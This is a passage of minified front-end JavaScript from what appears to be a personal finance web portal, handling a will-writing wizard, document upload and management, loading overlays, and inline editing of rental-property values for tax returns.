u=parseInt($("option:selected",r).val());u>0&&(t&&i.length>0&&i.indexOf(u)!==-1&&(t=!1),i.push(u))}),t):n.data("participantType")===r.executor?(f.each(function(n,r){var u=parseInt($("option:selected",r).val());u>0&&(t&&i.length>0&&i.indexOf(u)!==-1&&(t=!1),i.push(u))}),t):t},ni=function(r){if(r){var e=r.data("value");e&&($("#WillWizardParentFlowQuestionContainer .will-wizard-parent-answer").removeClass(i.active),$.post(f(u.updateNetEstateForParentBeneficiaries).replace("{0}",e)).done(function(u){u===!0&&(r.addClass(i.active),e==="False"&&$("#WillWizardBeneficiaryParticipantsContainer",n).removeClass(i.hidden),e==="True"&&($("#WillWizardBeneficiaryParticipantsContainer",n).addClass(i.hidden),$("#WillWizardDefaultBeneficiaries",n).empty(),$("#WillWizardCustomBeneficiaries",n).empty(),$("#DefaultBeneficiary",n).prop("checked",!1),$("#CustomBeneficiary",n).prop("checked",!1)));a();t()}).fail(function(n){t();console.log("can not load step!",n)}))}},g=function(){var t=$(".will-wizard-section-content",n),i;return t.length>0?(i=parseInt(t.data("isParentFlow")),i===1):!1},nt=function(e){var c,s,l,h,b;if(ot()&&(n.removeClass(i.active),c=e.data("target"),c)&&(s=$("#"+c,o),s.length>0)){var k=s.data("participantType"),p=$("#WillWizardChildren .will-wizard-participant",o),w=!1;p.each(function(){parseInt($(this).data("isAdult"))===0&&(w=!0)});k!==r.guardian||p.length!==1&&w||(l=s.data("nextStepTarget"),l!==undefined&&(s=$("#"+l,o)));s.addClass(i.active);n=s;h=n.data("participantType");b=r.beneficiary===h?f(u.getBeneficiaries):f(u.getThirdPartyParticipants).replace("{0}",h);$.get(b).done(function(i){if(i===!1&&console.log("cannot load step!"),n.html(i),t(),r.beneficiary!==h)y();else{$(".will-wizard-beneficiary-group",n).on("click",function(){wt($(this))});if(v(),g()){$("#WillWizardParentFlowQuestionContainer span").on("click",function(n){n.stopPropagation();ni($(this))});a()}}et()}).fail(function(n){t();console.log("can not load step!",n)})}},ti=function(r){if(r){var e=f(u.validateFamily);$.post(e).done(function(u){if(u===!1)console.log("could not validate!");else if(u===!0)$(".will-wizard-validation-message",n).addClass(i.hidden),nt(r);else{$(".will-wizard-validation-message",n).removeClass(i.hidden);var f=$.parseJSON(u);$.each(f,function(n,t){parseInt(t.Id)>0&&!t.IsValid&&($("#WillWizardParticipantFamily"+t.Id).length?$("#WillWizardParticipantFamily"+t.Id).addClass(i.error):$("#WillWizardParticipantOwner"+t.Id).length&&$("#WillWizardParticipantOwner"+t.Id).addClass(i.error))})}t()}).fail(function(n){t();console.log("could not validate!",n)})}};return function(n,t,i){return h=n,u=t,o=i,{clickTarget:b,getNextStep:nt,handleEdit:ft,handleWillParticipant:bt,initialize:kt,removeParticipant:d,validateFamily:ti}}}();(function(n){var t=function(){function n(){this.isLoggingEnabled=!1;this.mobileSize=992;this.selectors={disabled:"disabled",hidden:"hidden",selected:"selected",collapsed:"collapsed",toggled:"toggled",caretRight:"fa-caret-right",caretDown:"fa-caret-down",caretUp:"fa-caret-up",selectedCheckbox:"input[type=checkbox]:checked"};this.keycodes={backspace:8,enter:13,"delete":46};this.setLogging()}return n.prototype.consoleLog=function(n,t){(this.isLoggingEnabled||t)&&(console.log("------------MyProsperity Log: "+(new Date).toLocaleString()+"--------"),!n,console.log(n))},n.prototype.decodeUrl=function(n){return n?decodeURI(n).replace(/\&amp\;/gi,"&"):""},n.prototype.addEventListeners=function(n,t,i){var r;n!==null&&(i||(i="click"),this.isHtmlCollection(n)?(r=n,this.addEventListerForCollection(r,t,i)):this.isNodeCollection(n)?(r=n,this.addEventListerForCollection(r,t,i)):this.isNodeCollectionInput(n)?(r=n,this.addEventListerForCollection(r,t,i)):this.addEventListener(n,i,t))},n.prototype.switchClasses=function(n,t,i){n.classList.contains(t)?(n.classList.add(i),n.classList.remove(t)):(n.classList.add(t),n.classList.remove(i))},n.prototype.scrollToItem=function(n){var t=n;t&&n.hidden!==undefined&&(n.length===1&&(t=n[0]),t.scrollIntoView({block:"end",behavior:"smooth"}))},n.prototype.scrollToTop=function(){window.scrollTo({top:0,left:0,behavior:"smooth"})},n.prototype.isHtmlCollection=function(n){return"length"in n},n.prototype.isNodeCollection=function(n){return"length"in n},n.prototype.isNodeCollectionInput=function(n){return"length"in n},n.prototype.addEventListerForCollection=function(n,t,i){for(var r=0;r<n.length;r++)this.addEventListener(n[r],i,t)},n.prototype.addEventListener=function(n,t,i){n.addEventListener(t,i)},n.prototype.setLogging=function(){var n=document.getElementById("ConfigInformation");n&&n.dataset.loggingEnabled&&n.dataset.loggingEnabled==="1"&&(this.isLoggingEnabled=!0)},n.prototype.getDate=function(n,t,i){var r=n.toString(),u=t.toString();return r.length===1&&(r="0"+r),u.length===1&&(u="0"+u),new Date(i.toString()+"-"+u+"-"+r)},n.prototype.isMobileView=function(){var n=document.body.offsetWidth;return n<this.mobileSize?!0:!1},n}();n.Utils=t})(IUtils||(IUtils={})),function(n){var t=function(){function n(){}return n.prototype.getThrobberBackground=function(){var t=$("div.throbberbackground"),i,n;return t.length?t:(i=$("div#container"),n=$('<div class="throbberbackground"> <\/div>'),n.css({"background-color":"#A3D1FF",opacity:"0.0",display:"none",filter:"alpha(opacity=0)",zIndex:99999,position:"absolute",top:"0px",left:"0px",width:"100%",height:i.height(),border:0}),$("body").append(n),n)},n.prototype.removeThrobber=function(){if(this.scope){var n=$(".throbberbackground"),t=$(".throbber");this.scope.hide();n.hide();t.hide();this.options.hideOnly||(this.scope.remove(),n.remove(),t.remove())}},n.prototype.initialize=function(n,t){var s,i,v;this.options=t;var r=t.height?t.height:n.height(),u=t.width?t.width:n.width(),f=n.offset(),h=0,c=0;f&&(h=f.top,c=f.left);var e=$("<table><\/table>"),l=$("<tr><\/tr>"),o=$("<td><\/td>"),a=$('<img src="/images/MP_loader_orange_large.gif" />');(64>r||64>u)&&(s=Math.min(r,u),a.css({width:s,height:s}));o.css({"vertical-align":"middle","text-align":"center"});e.css({height:"100%",width:"100%",margin:0,padding:0,border:0});t&&t.maskMode===!0&&a.appendTo(o);o.appendTo(l);l.appendTo(e);i=$('<div class="throbber"> <\/div>');i.css({opacity:.6,display:"none",filter:"alpha(opacity=60)",zIndex:999999,position:"absolute",top:h,left:c,width:u,height:r,border:0});e.appendTo(i);t&&t.appendTo===!0?n.append(i):$("body").append(i);v=this.getThrobberBackground();i.show();this.scope=i;v.show()},n}();n.Throbber=t}(IThrobber||(IThrobber={})),function(n){var u=function(){function n(n,t){this.url=n;this.documentId=t}return n}(),t=function(){function n(n,t){var i=this;this.onSelect=function(n){var e=$(n.target).closest("select")[0],r,u,f,o,t;if(e&&(r=e.dataset.url,r))if(i.throbber.initialize($(i.scope),{maskMode:!0}),i.isLeaf){if(u=document.getElementById("DocumentMoveParentId"),!u)return;u.value=parseInt(i.children.val()).toString();i.confirmationContainer.classList.remove(i.utils.selectors.hidden);i.throbber.removeThrobber()}else i.confirmationContainer.classList.add(i.utils.selectors.hidden),f=r.replace(encodeURI("{0}"),n.target.value),i.utils.consoleLog(f),o=$.get(f),t=i,$.when(o).done(function(n){t.loadParents(n,t.childContextSelector);t.throbber.removeThrobber()})};this.utils=n;this.throbber=t}return n.prototype.initialize=function(n,t){if(this.scope=n,t){this.confirmationContainer=document.getElementById("DocumentActionConfirmContainer");this.childContextSelector=t.dataset.childTargetContext;var i=t.getElementsByClassName("document-upload-dropdown");if(i.length!==0){this.isLeaf=$(t).find("input[name=IsFinalParentLevel]").val()==="True";this.children=$(i[0]);this.children.on("change",this.onSelect)}}},n.prototype.loadParents=function(t,i){var r,u,f,e;if(self&&i)if(this.utils.consoleLog(t),t)r=document.querySelector("#"+i),r.innerHTML=t,u=document.querySelector("#DocumentUploadLeafDocument"),u?(f=r.querySelector(".document-upload-dropdown"),f&&this.confirmationContainer.classList.remove(this.utils.selectors.hidden)):this.confirmationContainer.classList.add(this.utils.selectors.hidden),e=new n(this.utils,this.throbber),e.initialize(this.scope,r);else{document.querySelector("#"+i).innerHTML="";return}},n}(),i,r;n.DocumentParentModule=t;i=function(){function n(n,t,i,r){this.utils=n;this.throbber=t;this.documentUpload=i;this.documentParentModule=r}return n.prototype.initialize=function(n){this.scope=document.querySelector(n);this.utils.consoleLog(this.scope);this.wireEvents()},n.prototype.wireEvents=function(){var n=this,t,i;if(this.scope!=null&&n){$("#DocumentParentTypesDropDown",$(this.scope)).on("change",function(t){var u=$(t.target).closest("select")[0],i,r,f;u&&(i=u.dataset.url,i)&&(r=i.replace(encodeURI("{0}"),t.target.value),n.utils.consoleLog(r),f=$.get(r),n.throbber.initialize($(n.scope),{maskMode:!0}),$.when(f).done(function(t){if(n.scope){if(n.utils.consoleLog(t),t){n.scope.querySelector("#DocumentEligibleSecondLevelParents").innerHTML="";var i=n.scope.querySelector("#DocumentEligibleFirstLevelParents");i.innerHTML=t;n.documentParentModule.initialize(n.scope,i);n.documentParentModule.confirmationContainer.classList.add(n.utils.selectors.hidden)}else n.scope.querySelector("#DocumentEligibleFirstLevelParents").innerHTML="",n.scope.querySelector("#DocumentEligibleSecondLevelParents").innerHTML="";n.throbber.removeThrobber()}}))});t=this.scope.querySelector("#DocumentActionConfirm");this.utils.addEventListeners(t,function(t){t.stopPropagation();n.moveDocuments(t.target)});i=this.scope.querySelector("#DocumentActionCancel");this.utils.addEventListeners(i,function(t){t.stopPropagation();n.closeDialog()});this.documentUpload.finalizeAction()}},n.prototype.closeDialog=function(){var n=document.querySelector(".ui-dialog-titlebar-close");n.click()},n.prototype.moveDocuments=function(n){var t=this,i,r;t&&(this.utils.consoleLog(this.scope),this.throbber.initialize($(this.scope),{maskMode:!0}),i=$(n).closest("form"),r=$.post(i.attr("action"),i.serialize()),$.when(r).done(function(n){n?(t.closeDialog(),t.documentUpload.updateDocuments()):t.utils.consoleLog("Documents could not be moved!")}))},n}();r=function(){function n(n,t,i){var u=this,r;this.actionType={"delete":0,download:1,move:2};this.viewMode={all:0,folder:1};this.throbberOptions={height:"25px",width:"30px",appendTo:!0};this.utils=t;this.throbber=i;this.scope=document.querySelector(n);this.utils.consoleLog(n);this.utils.consoleLog(this.scope);r=function(n){n.stopPropagation();u.loadPage(n.target)};$(document).off("click",".pager-active",r);$(document).on("click",".pager-active",r);this.initFileUpload();this.wireEvents()}return n.prototype.initialize=function(n){this.scope=document.querySelector(n);this.utils.consoleLog(this.scope);this.wireEvents()},n.prototype.finalizeAction=function(){$(this.scope).removeClass("action-initializing")},n.prototype.updateDocuments=function(){var n=this,r=$(".document-upload-view-mode.selected")[0],t=parseInt(r.dataset.viewMode||"0")||this.viewMode.all,u=this.utils.decodeUrl(r.dataset.url).replace("{0}",t.toString()),i,f;this.throbber.initialize($(this.scope),{maskMode:!0});i="#DocumentUploadAllView";t===this.viewMode.folder&&(u=r.dataset.folderUrl||"",i="#ClientDocumentUploadFolderView");f=$.get(u);$.when(f).done(function(r){var e,o,f;r?(t===n.viewMode.folder&&(f=document.getElementById("ClientDocumentUploadFolderView"),f&&(n.utils.consoleLog($(r).find(i)),e=$(r).find(i).html(),f.innerHTML=e,n.initializeDocumentManagerModule(),o=$("#DocumentUploadSelectAll",$(f)).length>0,o&&n.wireTableEvents())),t===n.viewMode.all&&(f=document.getElementById("DocumentUploadAllView"),f.innerHTML=r,loadSyncButtonJs&&loadSyncButtonJs(),n.wireTableEvents())):n.utils.consoleLog("view can not be loaded with following URL: "+u);n.throbber.removeThrobber()})},n.prototype.initializeDocumentManagerModule=function(t){var r=$("tr[data-item-name=MyUploads]")[0],u,f,i,e,o;r&&(this.moduleInitializer=new ModuleInitializerModule.ModuleInitializer(r.parentElement),this.moduleInitializer.moduleSelector="#ClientDocumentUploadFolderView",this.moduleInitializer.clientModule=new n("ClientDocumentUploadFolderView",this.utils,this.throbber),t||(this.moduleInitializer.callback=this.isInitialized,this.moduleInitializer.listenToEvent(this.moduleInitializer)),u=this,f=document.getElementsByClassName("document-upload-folder-row"),this.utils.addEventListeners(f,function(n){var t=n.target;u.toggleFolderRow(t)}),i=$("tr[data-item-name=MyLegalDocs]")[0],i)&&(this.moduleInitializer=new ModuleInitializerModule.ModuleInitializer(i.parentElement),this.moduleInitializer.moduleSelector="#ClientDocumentUploadFolderView",this.moduleInitializer.clientModule=new n("ClientDocumentUploadFolderView",this.utils,this.throbber),t||(this.moduleInitializer.callback=this.isInitialized,this.moduleInitializer.listenToEvent(this.moduleInitializer)),e=this,o=document.getElementsByClassName("document-upload-folder-row"),this.utils.addEventListeners(o,function(n){var t=n.target;e.toggleFolderRow(t)}))},n.prototype.toggleFolderRow=function(n){n&&n.tagName!=="tr"&&(n=$(n).closest(".document-upload-folder-row")[0],this.toggleActionbar(n))},n.prototype.toggleActionbar=function(n,t){var i=document.getElementById("DocumentUploadActionbar");i&&(n?n.dataset.itemName&&(n.dataset.itemName==="MyUploads"?n.classList.contains(this.utils.selectors.selected)?i.classList.add(this.utils.selectors.hidden):i.classList.remove(this.utils.selectors.hidden):i.classList.add(this.utils.selectors.hidden)):t===!0?i.classList.remove(this.utils.selectors.hidden):t===!1&&i.classList.add(this.utils.selectors.hidden))},n.prototype.onUploadStarted=function(){this.hasUploadError=!1},n.prototype.onUploadComplete=function(){this.hasUploadError||(this.showUploadInformation(),this.updateDocuments())},n.prototype.onUploadError=function(n){this.hasUploadError=!0;this.showUploadInformation(n);this.throbber.removeThrobber()},n.prototype.showUploadInformation=function(n){var i=this,t;this.scope&&(this.throbber.removeThrobber(),this.throbber.initialize($(this.scope),{maskmode:!0}),t=this.scope.querySelector("#DocumentUploadInformation"),t.innerHTML=n||t.dataset.uploadCompletedText||"Upload completed.",t.classList.remove(this.utils.selectors.hidden),setTimeout(function(){t.classList.add(i.utils.selectors.hidden)},5e3))},n.prototype.initFileUpload=function(){var n=this,t,i,r,u;if(this.scope!=null&&(t=this.scope.querySelector("#DocumentUploadIcon"),t)&&(i=t.dataset.uploader,this.utils.consoleLog(i),!i)){if(r=this.scope.querySelector("#DocumentUploadDropZone"),u=r.dataset.folderId,!u)return;initUploader("DocumentUploadBrowse","test","/mydocs/otherdocuments/upload?parentId="+u,function(){n.onUploadComplete()},function(t){n.onUploadError(t)},"DocumentUploadDropZone",undefined,$(r),this.throbberOptions,function(){n.onUploadStarted()})}},n.prototype.wireEvents=function(){if(this.scope){var n=this,t=this.scope.getElementsByClassName("document-upload-view-mode");this.utils.addEventListeners(t,function(t){t.stopPropagation();n.switchViewMode(t.target)});this.wireSearchEvents();this.wireBatchEvents();this.wireTableEvents();window.refreshDocumentList=this.refreshDocumentList}},n.prototype.wireSearchEvents=function(){var t,n,r,i;this.scope&&(t=this,n=this.scope.querySelector("#DocumentUploadSearchTerm"),this.utils.addEventListeners(n,function(n){n.stopPropagation();$(n.target).closest(".document-upload-search-box").addClass("focus")},"focus"),this.utils.addEventListeners(n,function(n){n.stopPropagation();$(n.target).closest(".document-upload-search-box").removeClass("focus")},"blur"),this.utils.addEventListeners(n,function(i){i.stopPropagation();t.watchSearchTerm(n,i)},"keydown"),r=this.getResetSearchButton(),this.utils.addEventListeners(r,function(n){n.stopPropagation();t.resetSearch()}),i=this.getSearchForm(),this.utils.addEventListeners(i,function(n){n.preventDefault();t.searchDocuments(i)},"submit"))},n.prototype.wireBatchEvents=function(){var n,t,i,r;this.scope&&(n=this,t=this.scope.querySelector("#DocumentUploadMassDelete"),this.utils.addEventListeners(t,function(t){return n.deleteDocuments(t,t.target)}),i=this.scope.querySelector("#DocumentUploadMassDownload"),this.utils.addEventListeners(i,function(t){return t.stopPropagation(),n.downloadDocuments(),!1}),r=this.scope.querySelector("#DocumentUploadMassMove"),this.utils.addEventListeners(r,function(t){return t.stopPropagation(),n.moveDocument(),!1}))},n.prototype.wireTableEvents=function(){var s=this,n,r,u,t,i,f,e,o;this.scope&&(n=this,r=this.scope.querySelector("#DocumentUploadSelectAll"),this.utils.addEventListeners(r,function(t){n.selectAllDocuments(t.target)}),u=this.scope.getElementsByClassName("document-upload-apply-all"),t=this.scope.querySelector("#DocumentUploadActionbar"),t&&(i="actions-enabled",t.classList.remove(i),this.utils.addEventListeners(u,function(){var n=s.getSelectedDocuments();n.length>0?t.classList.add(i):t.classList.remove(i)})),f=this.scope.getElementsByClassName("document-upload-row-toggler"),this.utils.addEventListeners(f,function(t){t.stopPropagation();n.toggleDocument(t.target)}),e=this.scope.getElementsByClassName("edit-action"),this.utils.addEventListeners(e,function(t){t.stopPropagation();n.editDocument(t.target)}),o=this.scope.getElementsByClassName("move-action"),this.utils.addEventListeners(o,function(t){t.stopPropagation();n.moveDocument(t.target)}))},n.prototype.initializeAction=function(){$(this.scope).addClass("action-initializing")},n.prototype.getActionUrl=function(n){if(!this.scope)return undefined;var i=document.querySelector("#MassActionForm"),t;switch(n){case this.actionType.delete:t=i.dataset.massDeleteUrl;break;case this.actionType.download:t=i.dataset.massDownloadUrl;break;case this.actionType.move:t=i.dataset.massMoveUrl}return this.utils.consoleLog(t),t},n.prototype.getUploadAction=function(n){var t,i,r;return n?(t=n.dataset.documentId,i=n.dataset.url,!t||!i)?undefined:(r=new u(i+"id="+t,t),this.utils.consoleLog(r),r):undefined},n.prototype.switchViewMode=function(n){var i,f,r,u;if(n){var e=n,t=parseInt(n.dataset.viewMode||"0")||this.viewMode.all,o=this.utils.decodeUrl(n.dataset.url).replace("{0}",t.toString());this.throbber.initialize($(this.scope),{maskMode:!0});this.resetSearchTerm();i=this.getSearchForm();i&&$(i).toggleClass("hidden");f=t===this.viewMode.all?"#DocumentUploadAllView":"#DocumentUploadFolderView";r=$(this.scope);$(".document-upload-view-mode",r).removeClass(this.utils.selectors.selected);$(".document-upload-view-container",r).addClass(this.utils.selectors.hidden).empty();u=this;$(f).load(o,function(n){n&&u.loadView(t,e);u.throbber.removeThrobber()})}},n.prototype.loadView=function(n,t){var i=n===this.viewMode.all?document.getElementById("DocumentUploadAllView"):document.getElementById("DocumentUploadFolderView");i&&(i.classList.remove(this.utils.selectors.hidden),t.classList.add(this.utils.selectors.selected),n===this.viewMode.folder?(this.toggleActionbar(undefined,!1),this.initializeDocumentManagerModule()):(this.toggleActionbar(undefined,!0),this.wireTableEvents()))},n.prototype.loadPage=function(n){var i;this.throbber.initialize($(this.scope),{maskMode:!0});var r=document.querySelector(".document-upload-view-mode.selected"),u=parseInt(r.dataset.viewMode||"0"),f=u===this.viewMode.all?"#DocumentUploadAllView":"#ClientDocumentUploadFolderView > td",t=n.dataset.url;t||(n=$(n).closest(".pager-active")[0],t=n.dataset.url||"");t&&(i=this,t=i.utils.decodeUrl(t).replace("{0}",n.dataset.currentPage||"1"),$(f).load(t,function(n){n&&i.wireTableEvents();i.throbber.removeThrobber()}))},n.prototype.isInitialized=function(n){var t=n;if(t){t.folderViewHasBeenInitialized=!0;$('tr[data-item-name="MyUploads"]').on("click",function(n){var i,r,f,u;t.folderViewHasBeenInitialized&&(i=n.target,r=i.tagName!=="tr"?$(i).closest("tr")[0]:i,r)&&(f=t.utils.selectors.selected,u=r.classList.contains(f),t.utils.consoleLog(u),u?$("#ClientDocumentUploadFolderView").remove():(t.initializeDocumentManagerModule(!0),t.moduleInitializer.initializeModuleIfAvailable()))})}},n.prototype.resetSearchTerm=function(){var t=document.querySelector("#DocumentUploadSearchTerm"),n;t&&(t.value="");n=this.getResetSearchButton();n&&n.classList.add(this.utils.selectors.hidden)},n.prototype.resetSearch=function(){this.resetSearchTerm();var n=this.getSearchForm();n&&this.searchDocuments(n)},n.prototype.searchDocuments=function(n){var t=this,r,i,u;t.scope&&n&&n.dataset.target&&(r=n.getAttribute("action"),r)&&(i=t.scope.querySelector("#"+n.dataset.target),i)&&(this.throbber.initialize($(i),{maskmode:!0}),u=$.post(r,$(n).serialize()),$.when(u).done(function(n){if(t.utils.consoleLog(n),n){if(!t||!t.scope)return;i.innerHTML=n;loadSyncButtonJs&&loadSyncButtonJs();t.wireTableEvents()}else t.utils.consoleLog("documents can not be fetched!");t.throbber.removeThrobber()}))},n.prototype.getSearchForm=function(){if(!this.scope)return null;return this.scope.querySelector("#DocumentUploadSearchForm")},n.prototype.getResetSearchButton=function(){if(!this.scope)return null;return this.scope.querySelector("#DocumentUploadResetSearch")},n.prototype.watchSearchTerm=function(n,t){var i=this.getResetSearchButton(),r,u;i&&(n.value.length>0?i.classList.remove(this.utils.selectors.hidden):i.classList.add(this.utils.selectors.hidden),r=t,r&&r.which===this.utils.keycodes.enter&&(u=this.getSearchForm(),u&&(this.searchDocuments(u),t.preventDefault())))},n.prototype.getSelectedDocuments=function(){var t=$("input.document-upload-apply-all:checked"),n=[];return t.each(function(t,i){var r=parseInt(i.value);isNaN(r)||n.push(r)}),this.utils.consoleLog(n),n},n.prototype.downloadDocuments=function(){var i=this.getActionUrl(this.actionType.download),n,u,r,t;if(i){if(n=this.getSelectedDocuments(),this.initializeAction(),n.length===0||!this.scope){this.finalizeAction();return}if(n.length===1)u=this.scope.querySelector("#DocumentDownload"+n[0]),u&&u.click();else{for(r="?",t=0;t<n.length;t++)r+="ids["+t+"]="+n[t]+"&";i+=r.substr(0,r.length-1);this.utils.consoleLog(i);window.location.href=i}this.finalizeAction()}},n.prototype.deleteDocuments=function(n,t){var u=this.getSelectedDocuments(),i=u.length,r,o,s;if(!t||i===0)return n.stopPropagation(),n.preventDefault(),!1;if(this.setTriggerParameter(t),i>0){var h=this,f=!1,e=0;u.forEach(function(n){h.getDocumentRow(n).hasClass("is-protected")&&(f=!0,e++)});r=t.dataset.confirmMessage||"";f&&(r+="<\/br>"+(e===1?t.dataset.protectedSingleNoteMessage||"":t.dataset.protectedPluralNoteMessage||""));o=r.replace("{0}",i.toString());s=setInterval(function(){var n=$("#custom-confirm-dialog .delete-confirm-message");n.length>0&&(n.html(o),clearInterval(s))},150)}return!0},n.prototype.selectAllDocuments=function(n){var i,t;if(this.scope)for(i=this.scope.getElementsByClassName("document-upload-apply-all"),t=0;t<i.length;t++)i[t].checked=n.checked},n.prototype.toggleDocument=function(n){var t,i,r;n.tagName.toLowerCase()!=="input"&&(t=n.tagName.toLowerCase()!=="td"?$(n).closest(".document-upload-row-toggler"):$(n),t.length!==0)&&(this.utils.consoleLog(t),i=t.parent(),i.toggleClass("toggled"),r=i.next(),r.toggleClass(this.utils.selectors.collapsed))},n.prototype.getDocumentRow=function(n){return $(".document-upload-table-row-"+n)},n.prototype.refreshDocumentList=function(n){console.log(n);(!n.actionResult||n.unsuccessfulIds.length>0)&&console.log("documents with ids: [ "+n.unsuccessfulIds.join(",")+"] could not be deleted!",!0);n.ids.forEach(function(n){$(".document-upload-table-row-"+n).fadeOut(500).remove()})},n.prototype.moveDocument=function(n){var r,u;this.scope&&(n||this.getSelectedDocuments().length!==0)&&(!n||n.dataset.documentId)&&(this.initializeAction(),r=document.querySelector("#DocumentUploadMoveTrigger"),r!=null&&(this.setTriggerParameter(r,n),u=new ModuleInitializerModule.ModuleInitializer(r),u.moduleSelector="#ClientDocumentMove",u.clientModule=new i(this.utils,this.throbber,this,new t(this.utils,this.throbber)),u.listenToEvent(u),r.click()))},n.prototype.setTriggerParameter=function(n,t){var i="?",u,r,f,e;if(t){if(f=this.getUploadAction(t),!f)return;i+="ids[0]="+f.documentId}else{for(u=this.getSelectedDocuments(),r=0;r<u.length;r++)i+="ids["+r+"]="+u[r]+"&";i=i.substr(0,i.length-1)}(e=n.dataset.baseUrl,e)&&n.setAttribute("href",e.toString()+i)},n.prototype.editDocument=function(n){var u=this,t=this,i,r;(this.utils.consoleLog(n),n&&t&&t.scope)&&(i=n.dataset.documentId,i)&&(this.initializeAction(),r=$.get(n.dataset.url),$.when(r).done(function(n){if(t.utils.consoleLog(n),n){if(!t||!t.scope||!i)return;var r=t.scope.querySelector("#DocumentUploadFileDetails"+i);if(!r)return;r.innerHTML=n;t.wireUpdateForm(r,i)}else t.utils.consoleLog("document can not be fetched!");u.finalizeAction()}))},n.prototype.updateDocumentData=function(n,t){var i=this,r;i&&i.scope&&(r=$.post(t.getAttribute("action"),$(t).serialize()),$.when(r).done(function(t){var u,r,f,e,o;n&&n.dataset.id&&(n.innerHTML=t,u=n.querySelector("#DocumentDetail"+n.dataset.id),i.scope&&u&&u.dataset.isProtected)&&(r=i.scope.querySelector(".document-upload-table-row-"+n.dataset.id+".toggled"),r)&&(f=r.querySelector(".document-upload-row-toggler a"),f)&&(e="is-protected",o=$(f).find(".lock-icon"),u.dataset.isProtected==="1"?(o.removeClass("d-none"),r.classList.add(e)):(o.addClass("d-none"),r.classList.remove(e)))}))},n.prototype.wireUpdateForm=function(n,t){var i=n.querySelector("#UpdateDocumentForm"+t),f=this,u=i.dataset.target,r;i&&u&&(r=n.querySelector("#"+u),r!=null)&&this.utils.addEventListeners(r,function(t){return t.stopPropagation(),f.updateDocumentData(n,i),!1})},n}();n.DocumentManagerModule=r}(IDocumentManagerModule||(IDocumentManagerModule={})),function(n){var t=function(){function n(n,t){var i=this;this.onInitialize=function(){i.initializeModuleIfAvailable()};this.event=t||"click";this.triggerElement=n}return n.prototype.listenToEvent=function(n){var t=this;this.triggerElement!=null&&this.triggerElement.addEventListener(n.event,t.onInitialize)},n.prototype.initializeModuleIfAvailable=function(){var n=this,r=20,t=0,i=setInterval(function(){r<t&&clearInterval(i);var u=document.querySelector(n.moduleSelector);u!=null&&(clearInterval(i),console.log("@Module Initializer attempting to initialize: "+(typeof n.clientModule).constructor),n.initialize(),n.triggerElement!=null&&(console.log("@Module Initializer detatching event: "+(typeof n.clientModule).constructor),n.triggerElement.removeEventListener(n.event,n.onInitialize)));t++},250)},n.prototype.initialize=function(){(this.clientModule.initialize(this.moduleSelector),console.log("@Module Initializer finished initializing: "+this.clientModule.constructor.prototype.name),this.callback)&&this.callback(this.clientModule)},n}();n.ModuleInitializer=t}(ModuleInitializerModule||(ModuleInitializerModule={})),function(n){var t=function(){function n(n,t){this._moduleElements={};this._scope=n;this._utils=t;this.setup()}return n.prototype.setup=function(){var n=this,i,r,t;for(n._moduleElements.inlineValueInputs=this._scope.getElementsByClassName("inline-value-input"),n._moduleElements.inlineValueEditTriggers=this._scope.getElementsByClassName("rental-property-value-edit"),this._utils.addEventListeners(this._moduleElements.inlineValueEditTriggers,function(n){var t=$(".overlay",$(n.target).closest(".currency-widget"))[0];t.click()}),i=function(t){var i=r._moduleElements.inlineValueInputs[t];i.addEventListener("focusin",function(){n.storeTempValue(i)});i.addEventListener("focusout",function(){n.updateValue(i)})},r=this,t=0;t<this._moduleElements.inlineValueInputs.length;t++)i(t)},n.prototype.storeTempValue=function(n){var t=parseFloat(n.value);isNaN(t)?(this._tempPrice=0,n.value=""):this._tempPrice=t},n.prototype.updateValue=function(n){var t=parseFloat(n.value),i;isNaN(t)&&(t=0);i=this._utils.decodeUrl(n.dataset.url||"").replace("{0}",t.toString());console.log(i);this._tempPrice!==t&&$.ajax({url:i,data:{taxReturnId:n.getAttribute("data-taxReturnId"),propertyId:n.getAttribute("data-propertyId")},success:function(){}})},n}();n.InlineValueEditor=t}(IInlineValueEditor||(IInlineValueEditor={})),function(n){var i=function(){function n(n,t){this._scope=document.querySelector(n);this._utils=t;new IInlineValueEditor.InlineValueEditor(this._scope,this._utils);this.setupLayout();this.wireEvents()}return n.prototype.setupLayout=function(){},n.prototype.wireEvents=function(){},n}(),t;n.TaxWizardRentalDetail=i;t=function(){function n(n,t){this._scope=document.querySelector(n);this._utils=t;new IInlineValueEditor.InlineValueEditor(this._scope,this._utils);this.setupLayout();this.wireEvents()}return n.prototype.setupLayout=function(){},n.prototype.wireEvents=function(){},n}();n.TaxWizardRentalSummary=t}(ITaxWizardRentalModule||(ITaxWizardRentalModule={})),function(n){var t=function(){function n(){this.wireEvents()}return n.prototype.wireEvents=function(){},n}();n.ClientsContainer=t}(IClientsContainerModule||(IClientsContainerModule={}));initializeClients=function(){var n=new IUtils.Utils,t=new IThrobber.Throbber;document.querySelector("#TModuleContainer");document.querySelector("#RentalSummaryContainer")&&new ITaxWizardRentalModule.TaxWizardRentalSummary("#RentalSummaryContainer",n);document.querySelector("#RentalDetailContainer")&&new ITaxWizardRentalModule.TaxWizardRentalDetail("#RentalDetailContainer",n);document.querySelector("#ClientDocumentUpload")&&new IDocumentManagerModule.DocumentManagerModule("#ClientDocumentUpload",n,t)};document.addEventListener("DOMContentLoaded",function(){initializeClients()})